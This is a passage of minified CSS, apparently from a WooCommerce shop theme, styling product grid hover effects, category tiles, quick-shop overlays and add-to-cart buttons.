ease;-webkit-transform:translateY(100%) translateZ(0);transform:translateY(100%) translateZ(0)}.cat-design-default .category-title{position:absolute;bottom:100%;left:0}.cat-design-default .more-products{margin-top:5px;opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0)}.cat-design-default.categories-with-shadow .wrapp-category{box-shadow:1px 1px 2px rgba(0,0,0,.12)}.cat-design-default:hover .hover-mask{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.cat-design-default:hover .more-products{opacity:1;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.cat-design-alt{margin-bottom:20px;text-align:center}.cat-design-alt .category-image-wrapp{position:relative;overflow:hidden}.cat-design-alt img{width:auto}.cat-design-alt .category-link{display:none}.cat-design-alt .hover-mask{padding:10px}.cat-design-alt.categories-with-shadow .category-image-wrapp{box-shadow:1px 1px 2px rgba(0,0,0,.12)}.cat-design-center{text-align:center}.cat-design-center .wrapp-category:before{transition:opacity .5s cubic-bezier(0,0,.44,1.18)}.cat-design-center .hover-mask{position:absolute;top:50%;right:0;left:0;z-index:3;padding:15px;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.cat-design-center .category-title{color:#FFF}.cat-design-center .more-products{margin-top:5px;color:rgba(255,255,255,.9);line-height:20px;opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(15px) translateZ(0);transform:translateY(15px) translateZ(0)}.cat-design-center .more-products a{color:inherit}.cat-design-center:not(.without-product-count) .hover-mask{-webkit-transform:translateY(calc(-50% + 20px)) translateZ(0);transform:translateY(calc(-50% + 20px)) translateZ(0)}.cat-design-center:not(.without-product-count):hover .hover-mask{-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0)}.cat-design-center:not(.without-product-count):hover .more-products{opacity:1;-webkit-transform:none;transform:none}.cat-design-center.without-product-count .hover-mask{-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0)}.cat-design-replace-title{text-align:center}.cat-design-replace-title .wrapp-category:before{transition:opacity .6s cubic-bezier(0,0,.44,1.18)}.cat-design-replace-title .hover-mask,.cat-design-replace-title .more-products{position:absolute;top:0;right:0;bottom:0;left:0;z-index:3;display:flex;align-items:center;flex-direction:column;flex-wrap:wrap;justify-content:center;padding:15px}.cat-design-replace-title .category-title{padding:12px 25px;box-shadow:0 0 3px rgba(0,0,0,.1);color:#FFF;font-size:18px;line-height:1.4;transition:opacity .25s ease .25s}.cat-design-replace-title .more-products{color:#FFF;text-transform:uppercase;font-weight:600;font-size:16px;opacity:0;transition:opacity .25s ease}.cat-design-replace-title:not(.without-product-count):hover .category-title{opacity:0;transition:opacity .25s ease}.cat-design-replace-title:not(.without-product-count):hover .more-products{opacity:1;transition:opacity .25s ease .25s}.woodmart-buttons.wd-pos-r-t{position:absolute;top:10px;right:10px}.woodmart-buttons.wd-pos-r-b{position:absolute;right:10px;bottom:10px}.woodmart-hover-icons .wrapp-buttons{position:absolute;right:0;bottom:10px;left:0}.woodmart-buttons[class*=wd-pos-r]{opacity:0;-webkit-transform:translateX(20px) translateZ(0);transform:translateX(20px) translateZ(0)}.product-grid-item:hover .woodmart-buttons[class*=wd-pos-r]{opacity:1;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.woodmart-hover-icons .wrapp-buttons{opacity:0;-webkit-transform:translateY(25px) translateZ(0);transform:translateY(25px) translateZ(0)}.woodmart-hover-icons:hover .wrapp-buttons{opacity:1;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop{overflow:hidden;padding:0}.wd-add-btn-replace .add-to-cart-loop .woodmart-tooltip-label,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop .woodmart-tooltip-label{display:none}.wd-add-btn-replace .add-to-cart-loop span,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop span{display:block;transition:opacity .15s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .15s ease;transition:transform .25s ease,opacity .15s ease,-webkit-transform .25s ease}.wd-add-btn-replace .add-to-cart-loop:before,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:before{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;flex-direction:row;justify-content:center;color:#FFF;font-weight:400;font-size:20px;transition:opacity .15s ease,-webkit-transform .25s ease;transition:opacity .15s ease,transform .25s ease;transition:opacity .15s ease,transform .25s ease,-webkit-transform .25s ease;-webkit-transform:translateY(100%);transform:translateY(100%);content:"\f11d";font-family:woodmart-font}.wd-add-btn-replace .add-to-cart-loop:after,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,.4);border-left-color:#FFF;border-radius:50%;vertical-align:middle}.wd-add-btn-replace .add-to-cart-loop:focus:before,.wd-add-btn-replace .add-to-cart-loop:hover:before,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:focus:before,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:hover:before{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.wd-add-btn-replace .add-to-cart-loop:focus span,.wd-add-btn-replace .add-to-cart-loop:hover span,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:focus span,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop:hover span{-webkit-transform:translateY(-100%) translateZ(0);transform:translateY(-100%) translateZ(0)}.wd-add-btn-replace .loading.add-to-cart-loop:before,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .loading.add-to-cart-loop:before{opacity:0}.wd-add-btn-replace .loading.add-to-cart-loop:after,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .loading.add-to-cart-loop:after{opacity:1;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.wd-add-btn-replace .loading.add-to-cart-loop span,.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .loading.add-to-cart-loop span{opacity:0}.woodmart-hover-button .woodmart-add-btn>a,.woodmart-hover-info-alt .woodmart-add-btn>a{border-color:#FFF;color:#FFF;border-width:2px}.woodmart-hover-button .woodmart-add-btn>a:not(:hover),.woodmart-hover-info-alt .woodmart-add-btn>a:not(:hover){background-color:transparent!important}.woodmart-hover-button .woodmart-add-btn>a:hover,.woodmart-hover-info-alt .woodmart-add-btn>a:hover{box-shadow:none}.woodmart-hover-button .woodmart-add-btn>a span,.woodmart-hover-info-alt .woodmart-add-btn>a span{padding:8px 14px}.woodmart-hover-button .woodmart-add-btn>a:hover,.woodmart-hover-info-alt .woodmart-add-btn>a:hover{border-color:rgba(255,255,255,.6);background-color:transparent}.woodmart-hover-button .product-element-top:before,.woodmart-hover-info-alt .product-element-top:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .3s ease}.woodmart-hover-button.product-swatched:not([class*=wd-loading]):not(.quick-shop-shown) .product-element-top:hover:before,.woodmart-hover-button:hover .product-element-top:before,.woodmart-hover-info-alt:hover .product-element-top:before{opacity:1}.woodmart-hover-button.product-swatched .product-element-top:before,.woodmart-hover-button.quick-shop-shown .product-element-top:before,.woodmart-hover-button[class*=wd-loading] .product-element-top:before,.woodmart-hover-info-alt.quick-shop-shown .product-element-top:before,.woodmart-hover-info-alt[class*=wd-loading] .product-element-top:before{opacity:0}.woodmart-hover-base .woodmart-product-countdown,.woodmart-hover-tiled .woodmart-product-countdown{display:flex;align-items:stretch;flex-direction:row;flex-wrap:nowrap;padding-top:5px;border-top:1px solid rgba(129,129,129,.2)}.woodmart-hover-base .woodmart-product-countdown>span,.woodmart-hover-tiled .woodmart-product-countdown>span{flex:1 1 auto;margin:0;min-width:0;background-color:transparent;box-shadow:none}.color-scheme-light .woodmart-hover-base .woodmart-product-countdown,.color-scheme-light .woodmart-hover-tiled .woodmart-product-countdown,.woodmart-dark .woodmart-hover-base .woodmart-product-countdown,.woodmart-dark .woodmart-hover-tiled .woodmart-product-countdown{border-color:rgba(255,255,255,.15)}.product-grid-item{margin-bottom:30px;text-align:center}.product-grid-item .product-element-top{position:relative;overflow:hidden;margin-bottom:10px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.product-grid-item .product-element-top:after{position:absolute;top:50%;left:50%;visibility:hidden;margin-top:-16px;margin-left:-16px;opacity:0;transition:opacity .1s ease,visibility .1s ease;content:"";display:inline-block;width:32px;height:32px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.product-grid-item .product-element-top:hover .hover-img{opacity:1;-webkit-transform:scale(1.09);transform:scale(1.09)}.product-grid-item .swatches-on-grid{margin-bottom:5px}.product-grid-item .swatches-on-grid:empty{display:none}.product-grid-item .hover-img img,.product-grid-item .product-image-link img{width:100%}.product-grid-item .product-image-link{display:block}.product-grid-item .hover-img{position:absolute;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;background-color:#FFF;opacity:0;transition:opacity .5s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.product-grid-item .hover-img>a{display:block;flex:1 1 100%;max-width:100%;width:100%}.product-grid-item .product-title{margin-bottom:5px;font-size:14px}.product-grid-item .product-title a{color:inherit}.product-grid-item .woodmart-product-brands-links,.product-grid-item .woodmart-product-cats{margin-bottom:5px;color:#9E9E9E;font-size:14px;line-height:1.3}.product-grid-item .woodmart-product-brands-links a,.product-grid-item .woodmart-product-cats a{display:inline-block;color:#9E9E9E}.product-grid-item .woodmart-product-brands-links a:focus,.product-grid-item .woodmart-product-brands-links a:hover,.product-grid-item .woodmart-product-cats a:focus,.product-grid-item .woodmart-product-cats a:hover{color:#5C5C5C}.product-grid-item .woodmart-product-countdown,.product-grid-item .woodmart-stock-progress-bar{margin-top:10px}.product-grid-item .star-rating{margin-bottom:5px}.product-grid-item .price{display:block;margin-bottom:0;font-size:15px;line-height:1.3}.product-grid-item .added_to_cart{display:none!important}.product-grid-item.product-swatched .hover-img{display:none}.product-grid-item.wd-loading-image .hover-img{display:none}.product-grid-item.wd-loading-image .product-image-link{opacity:.4}.product-grid-item.wd-loading-image .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.product-grid-item.quick-shop-shown .product-element-top .hover-img,.product-grid-item.wd-loading-quick-shop .product-element-top .hover-img{opacity:0;transition:opacity .25s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .25s ease,transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .25s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}.woodmart-spacing-0 .product-grid-item:not([class*=woodmart-hover-info]),.woodmart-spacing-2 .product-grid-item:not([class*=woodmart-hover-info]){margin-bottom:10px}.color-scheme-light .product-grid-item .product-element-top:after,.woodmart-dark .product-grid-item .product-element-top:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.color-scheme-light .product-grid-item .woodmart-product-brands-links,.color-scheme-light .product-grid-item .woodmart-product-cats,.woodmart-dark .product-grid-item .woodmart-product-brands-links,.woodmart-dark .product-grid-item .woodmart-product-cats{color:rgba(255,255,255,.6)}.color-scheme-light .product-grid-item .woodmart-product-brands-links a,.color-scheme-light .product-grid-item .woodmart-product-cats a,.woodmart-dark .product-grid-item .woodmart-product-brands-links a,.woodmart-dark .product-grid-item .woodmart-product-cats a{color:rgba(255,255,255,.6)}.color-scheme-light .product-grid-item .woodmart-product-brands-links a:hover,.color-scheme-light .product-grid-item .woodmart-product-cats a:hover,.woodmart-dark .product-grid-item .woodmart-product-brands-links a:hover,.woodmart-dark .product-grid-item .woodmart-product-cats a:hover{color:#FFF}.quick-shop-wrapper{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;background-color:rgba(255,255,255,.95);transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translate3d(0,103%,0);transform:translate3d(0,103%,0)}.quick-shop-wrapper .quick-shop-form{display:flex;align-items:stretch;flex-direction:column;padding-top:45px;padding-right:10px;padding-left:10px;width:100%;height:100%;text-align:center}.quick-shop-wrapper .variations_form{display:flex;flex:1 1 auto;flex-direction:column;justify-content:space-between}.quick-shop-wrapper .variations_form:before{content:""}.quick-shop-wrapper .variations_form .woocommerce-variation{-webkit-animation:none;animation:none}.quick-shop-wrapper .variations_form .woocommerce-variation-description p{margin-bottom:10px}.quick-shop-wrapper .variations_form .woocommerce-variation-price .price{margin-right:5px;margin-bottom:10px;margin-left:5px}.quick-shop-wrapper .variations_form .woocommerce-variation-availability .stock{margin-right:5px;margin-bottom:10px;margin-left:5px}.quick-shop-wrapper .quantity{display:none!important;order:2}.quick-shop-wrapper .woocommerce-variation-add-to-cart{display:flex;align-items:stretch;flex-direction:row;justify-content:space-between;order:1;margin-right:-10px;margin-left:-10px}.quick-shop-wrapper .single_add_to_cart_button{flex:1 1 auto;border-radius:0!important}.quick-shop-wrapper .single_add_to_cart_button:before{display:inline-block;margin-right:10px;margin-left:-9px;vertical-align:bottom;font-weight:400;font-size:19px;content:"\f11d";font-family:woodmart-font}.quick-shop-wrapper table.variations{margin-bottom:10px}.quick-shop-wrapper table.variations .reset_variations{bottom:-30px}.quick-shop-wrapper .variation-swatch-selected .variations{margin-bottom:40px}.quick-shop-wrapper .quick-shop-close{position:absolute;top:5px;right:5px;z-index:5;height:30px;letter-spacing:.6px;font-size:12px;opacity:0;transition:opacity .2s ease 0s}.btns-shop-3d .quick-shop-wrapper .single_add_to_cart_button{top:-1px}.btns-shop-3d .quick-shop-wrapper .single_add_to_cart_button:active{top:0}.color-scheme-light .quick-shop-wrapper,.woodmart-dark .quick-shop-wrapper{background-color:rgba(0,0,0,.9)}.quick-shop-shown .woodmart-buttons,.wd-loading-quick-shop .woodmart-buttons{opacity:0}.quick-shop-shown .product-labels,.wd-loading-quick-shop .product-labels{opacity:0}.wd-loading-quick-shop .product-element-top:after{visibility:visible;opacity:1;transition:opacity .25s ease,visibility .25s ease;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.wd-loading-quick-shop .product-image-link{opacity:.2}.quick-shop-shown .quick-shop-wrapper{overflow:hidden;overflow-y:scroll;overflow-y:auto;-webkit-overflow-scrolling:touch;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.quick-shop-shown .quick-shop-close{opacity:1;transition:all .25s ease .35s}.woodmart-buttons{z-index:2;display:flex;flex-direction:column;background:#FFF;box-shadow:1px 1px 1px rgba(0,0,0,.1);transition:all .3s ease}.woodmart-buttons .wd-action-btn>a{height:45px}.product-grid-item.product-swatched .woodmart-buttons[class*=wd-pos-r],.product-grid-item.quick-shop-shown .woodmart-buttons[class*=wd-pos-r],.product-grid-item[class*=wd-loading] .woodmart-buttons[class*=wd-pos-r]{opacity:0;-webkit-transform:translateX(20px) translateZ(0);transform:translateX(20px) translateZ(0)}.product-grid-item.product-swatched:not(.quick-shop-shown):not([class*=wd-loading]) .product-element-top:hover .woodmart-buttons[class*=wd-pos-r]{opacity:1;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.color-scheme-light .woodmart-buttons,.woodmart-dark .woodmart-buttons{background-color:#101010}.title-line-one .product-grid-item .product-title,.title-line-two .product-grid-item .product-title{overflow:hidden;line-height:18px}.title-line-one .product-grid-item .product-title{max-height:18px}.title-line-two .product-grid-item .product-title{max-height:36px}.woodmart-hover-base{margin-bottom:20px}.woodmart-hover-base .product-wrapper{position:relative;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.woodmart-hover-base .content-product-imagin{position:absolute;top:-15px;right:-15px;bottom:0;left:-15px;visibility:hidden;background-color:#FFF;box-shadow:0 0 10px rgba(0,0,0,.15);opacity:0;-webkit-transform:scale(.98);transform:scale(.98)}.woodmart-hover-base .product-element-top{margin-bottom:0}.woodmart-hover-base .product-information{position:relative;padding:10px}.woodmart-hover-base .product-information:hover .woodmart-more-desc-btn{-webkit-transform:none;transform:none}.woodmart-hover-base .quick-shop-close{top:-5px}.woodmart-hover-base .wrapp-product-price{display:flex;align-items:center;flex-direction:column-reverse;justify-content:flex-end;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.woodmart-hover-base .fade-in-block{position:absolute;top:calc(100% - 5px);right:0;left:0;visibility:hidden;padding:0 10px 10px 10px;opacity:0}.woodmart-hover-base .wrapp-swatches{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;align-items:center;justify-content:center;padding:5px 10px;min-height:47px;border-top:1px solid rgba(0,0,0,.07);border-bottom:1px solid rgba(0,0,0,.07);background-color:#FFF;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(102%) translateZ(0);transform:translateY(102%) translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden}.woodmart-hover-base .wrapp-swatches:empty{display:none}.woodmart-hover-base .swatches-on-grid{margin-bottom:0}.woodmart-hover-base .wd-compare-btn{flex:1 1 auto;text-align:right}.woodmart-hover-base .wd-bottom-actions{display:flex;align-items:center;flex-direction:row;justify-content:space-between}.woodmart-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon>a,.woodmart-hover-base .wd-compare-btn>a{width:35px;height:35px}.woodmart-hover-base .wd-bottom-actions .wrap-quickview-button,.woodmart-hover-base .wd-bottom-actions .wrap-wishlist-button{flex:1 0 0}.woodmart-hover-base .wd-bottom-actions .wrap-wishlist-button{text-align:left}.woodmart-hover-base .wd-bottom-actions .wrap-quickview-button{text-align:right}.woodmart-hover-base.has-stars.product-type-external .fade-in-block,.woodmart-hover-base.has-stars.purchasable .fade-in-block{top:calc(100% - 10px);padding-bottom:5px}.woodmart-hover-base.has-stars.product-type-external .wrapp-product-price,.woodmart-hover-base.has-stars.purchasable .wrapp-product-price{height:60px}.woodmart-hover-base.has-stars.product-type-external .product-rating-price,.woodmart-hover-base.has-stars.product-type-external .star-rating,.woodmart-hover-base.has-stars.product-type-external .wrapp-product-price .price,.woodmart-hover-base.has-stars.purchasable .product-rating-price,.woodmart-hover-base.has-stars.purchasable .star-rating,.woodmart-hover-base.has-stars.purchasable .wrapp-product-price .price{overflow:hidden;height:30px;line-height:30px}.woodmart-hover-base.has-stars.product-type-external .star-rating,.woodmart-hover-base.has-stars.product-type-external .woodmart-product-brands-links,.woodmart-hover-base.has-stars.product-type-external .woodmart-product-cats,.woodmart-hover-base.has-stars.product-type-external .wrapp-product-price .price,.woodmart-hover-base.has-stars.purchasable .star-rating,.woodmart-hover-base.has-stars.purchasable .woodmart-product-brands-links,.woodmart-hover-base.has-stars.purchasable .woodmart-product-cats,.woodmart-hover-base.has-stars.purchasable .wrapp-product-price .price{margin-bottom:0}.woodmart-hover-base.has-stars.product-type-external .woodmart-product-cats+.woodmart-product-brands-links,.woodmart-hover-base.has-stars.purchasable .woodmart-product-cats+.woodmart-product-brands-links{margin-top:5px}.woodmart-hover-base.has-stars.product-type-external.state-hover .wrapp-product-price,.woodmart-hover-base.has-stars.product-type-external:hover .wrapp-product-price,.woodmart-hover-base.has-stars.purchasable.state-hover .wrapp-product-price,.woodmart-hover-base.has-stars.purchasable:hover .wrapp-product-price{-webkit-transform:translateY(-30px) translateZ(0);transform:translateY(-30px) translateZ(0)}.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a{color:#FFF}.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .woodmart-add-btn>a:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions .add-to-cart-loop span{padding:10px 14px;font-size:12px;line-height:16px}.woodmart-hover-base:not([class*=add-small]).quick-shop-shown .wd-bottom-actions .add-to-cart-loop{opacity:.3;pointer-events:none}.woodmart-hover-base[class*=add-small] .wd-bottom-actions>div:not(:last-child){border-right:1px solid rgba(0,0,0,.1)}.woodmart-hover-base[class*=add-small] .wd-bottom-actions .woodmart-add-btn{flex:1 0 0}.woodmart-hover-base[class*=add-small] .wd-bottom-actions .wd-action-btn>a{width:100%}.woodmart-hover-base.product-in-carousel{overflow:hidden}.woodmart-hover-base.product-in-carousel .content-product-imagin{display:none}.woodmart-hover-base.product-in-carousel .quick-shop-close{top:5px;right:10px}.woodmart-hover-base.product-in-carousel .product-information{position:static}.woodmart-hover-base.product-in-carousel .fade-in-block{position:static;visibility:visible;padding:0;opacity:1}.woodmart-hover-base.product-in-carousel .hover-content{display:none}.catalog-mode-on .woodmart-hover-base .woodmart-add-btn,.login-see-prices .woodmart-hover-base .woodmart-add-btn{display:none}.catalog-mode-on .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions,.login-see-prices .woodmart-hover-base:not([class*=add-small]) .wd-bottom-actions{padding-top:10px;padding-bottom:10px}.woodmart-hover-base.state-hover .wrapp-swatches,.woodmart-hover-base:hover .wrapp-swatches{-webkit-transform:none;transform:none}.woodmart-hover-base.state-hover .woodmart-more-desc-btn{-webkit-transform:none;transform:none}.woodmart-hover-base.hover-ready.state-hover .product-wrapper,.woodmart-hover-base.hover-ready:hover .product-wrapper{z-index:20;-webkit-transform:translateY(-5px) translateZ(0);transform:translateY(-5px) translateZ(0)}.woodmart-hover-base.hover-ready.state-hover .content-product-imagin,.woodmart-hover-base.hover-ready:hover .content-product-imagin{visibility:visible;opacity:1;transition:opacity .3s ease,visibility 0s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility 0s ease,transform .3s ease;transition:opacity .3s ease,visibility 0s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-transform:scale(1);transform:scale(1)}.woodmart-hover-base.hover-ready.state-hover .fade-in-block,.woodmart-hover-base.hover-ready:hover .fade-in-block{visibility:visible;opacity:1;transition:opacity .3s ease,visibility 0s ease}.woodmart-hover-base.quick-shop-shown .wrapp-swatches,.woodmart-hover-base.wd-loading-quick-shop .wrapp-swatches{-webkit-transform:translateY(103%) translateZ(0);transform:translateY(103%) translateZ(0)}.browser-Safari .woodmart-hover-base .fade-in-block{visibility:visible;pointer-events:none}.browser-Safari .woodmart-hover-base.hover-ready.state-hover .fade-in-block,.browser-Safari .woodmart-hover-base.hover-ready:hover .fade-in-block{pointer-events:visible;pointer-events:unset}.color-scheme-light .woodmart-hover-base .content-product-imagin,.woodmart-dark .woodmart-hover-base .content-product-imagin{background-color:#101010}.color-scheme-light .woodmart-hover-base .wrapp-swatches,.woodmart-dark .woodmart-hover-base .wrapp-swatches{border-color:rgba(255,255,255,.15);background-color:#101010}.color-scheme-light .woodmart-hover-base[class*=add-small] .wd-bottom-actions>div,.woodmart-dark .woodmart-hover-base[class*=add-small] .wd-bottom-actions>div{border-color:rgba(255,255,255,.15)}.woodmart-hover-alt{text-align:left}.woodmart-hover-alt .wrap-price{display:flex;align-items:flex-end;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.woodmart-hover-alt .woodmart-product-countdown,.woodmart-hover-alt .woodmart-stock-progress-bar{margin-top:5px}.woodmart-hover-alt .swatches-on-grid{margin-bottom:0}.woodmart-hover-alt .star-rating{display:none}.woodmart-hover-alt .woodmart-add-btn>a{padding:0;background-color:transparent;color:#2d2a2a;text-transform:capitalize;white-space:nowrap;font-weight:600;font-size:14px;transition:all .2s ease}.woodmart-hover-alt .woodmart-add-btn>a span{position:relative;display:inline-block;border-bottom:1px solid rgba(101,101,101,.15);vertical-align:middle}.woodmart-hover-alt .woodmart-add-btn>a span:before{content:"";position:absolute;top:100%;left:0;width:0;height:1px;transition:width .4s cubic-bezier(.175,.885,.32,1.15)}.woodmart-hover-alt .woodmart-add-btn>a:after{position:absolute;top:3px;left:0;opacity:0;transition:opacity .25s ease;content:"";display:inline-block;width:14px;height:14px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle}.woodmart-hover-alt .woodmart-add-btn>a:hover{box-shadow:none}.woodmart-hover-alt .woodmart-add-btn>a:hover span:before{width:100%}.woodmart-hover-alt .woodmart-add-btn>a.loading{padding-left:20px}.woodmart-hover-alt .woodmart-add-btn>a.loading:after{opacity:1;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.color-scheme-light .woodmart-hover-alt .woodmart-add-btn>a,.woodmart-dark .woodmart-hover-alt .woodmart-add-btn>a{color:#FFF}.color-scheme-light .woodmart-hover-alt .woodmart-add-btn>a span,.woodmart-dark .woodmart-hover-alt .woodmart-add-btn>a span{border-color:rgba(255,255,255,.25)}.color-scheme-light .woodmart-hover-alt .woodmart-add-btn>a:after,.woodmart-dark .woodmart-hover-alt .woodmart-add-btn>a:after{border-color:rgba(255,255,255,.15);border-left-color:#FFF}.woodmart-hover-icons .wrapp-buttons{visibility:hidden;text-align:center;transition:opacity .3s ease,visibility .3s ease,-webkit-transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease;transition:opacity .3s ease,visibility .3s ease,transform .3s ease,-webkit-transform .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.woodmart-hover-icons .woodmart-buttons{display:inline-flex;align-items:stretch;flex-direction:row;flex-wrap:nowrap;padding-left:7px;padding-right:7px;max-width:calc(100% - 20px)}.woodmart-hover-icons .woodmart-buttons .wd-action-btn{max-width:43px;width:100vw;flex:1 1 auto}.woodmart-hover-icons .woodmart-buttons .wd-action-btn>a{width:100%}.woodmart-hover-icons:hover .wrapp-buttons{visibility:visible}.woodmart-hover-icons.product-swatched .wrapp-buttons,.woodmart-hover-icons.quick-shop-shown .wrapp-buttons,.woodmart-hover-icons[class*=wd-loading] .wrapp-buttons{visibility:hidden;opacity:0;-webkit-transform:translateY(25px) translateZ(0);transform:translateY(25px) translateZ(0)}.woodmart-hover-icons.product-swatched:not(.quick-shop-shown):not([class*=wd-loading]) .product-element-top:hover .wrapp-buttons{visibility:visible;opacity:1;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0)}.woodmart-hover-button .woodmart-buttons{z-index:3;visibility:hidden;background-color:transparent;box-shadow:none}.woodmart-hover-button .woodmart-add-btn{position:absolute;top:50%;left:0;z-index:3;width:100%;text-align:center;opacity:0;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease}.woodmart-hover-button:hover .woodmart-buttons{visibility:visible}.woodmart-hover-button:hover .woodmart-add-btn{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:1}.woodmart-hover-button.product-swatched .woodmart-add-btn,.woodmart-hover-button.quick-shop-shown .woodmart-add-btn,.woodmart-hover-button[class*=wd-loading] .woodmart-add-btn{-webkit-transform:none;transform:none;opacity:0}.woodmart-hover-button.product-swatched:not([class*=wd-loading]):not(.quick-shop-shown) .product-element-top:hover .woodmart-add-btn{-webkit-transform:translateY(-50%);transform:translateY(-50%);opacity:1}.woodmart-hover-info{text-align:left}.woodmart-hover-info .product-element-top{margin-bottom:0}.woodmart-hover-info .top-information{position:absolute;top:20px;right:25px;left:25px;transition:opacity .3s ease}.woodmart-hover-info .bottom-information{position:absolute;right:60px;bottom:20px;left:25px;display:flex;flex-direction:column;transition:opacity .3s ease,-webkit-transform .3s ease;transition:transform .3s ease,opacity .3s ease;transition:transform .3s ease,opacity .3s ease,-webkit-transform .3s ease;-webkit-transform:translateY(100%) translateZ(0);transform:translateY(100%) translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden}.woodmart-hover-info .bottom-information .login-to-prices-msg,.woodmart-hover-info .bottom-information .price{position:absolute;bottom:100%;left:0}.woodmart-hover-info .bottom-information .price{font-size:16px}.woodmart-hover-info .bottom-information .price del,.woodmart-hover-info .bottom-information .price ins{display:block}.woodmart-hover-info .bottom-information .price ins{margin-top:5px}.woodmart-hover-info .product-labels{left:auto;align-items:flex-end;max-width:60px}.woodmart-hover-info .labels-rectangular{right:0}.woodmart-hover-info .labels-rounded{right:7px}.woodmart-hover-info .star-rating,.woodmart-hover-info .swatches-on-grid{margin-top:10px;opacity:0;transition:opacity .3s ease}.woodmart-hover-info .swatches-on-grid{order:3}.woodmart-hover-info .star-rating{order:2;margin-bottom:0}.woodmart-hover-info.wd-with-labels .top-information{right:60px}.woodmart-hover-info:hover .bottom-information{-webkit-transform:none;transform:none}.woodmart-hover-info:hover .star-rating,.woodmart-hover-info:hover .swatches-on-grid{opacity:1}.woodmart-hover-info.quick-shop-shown 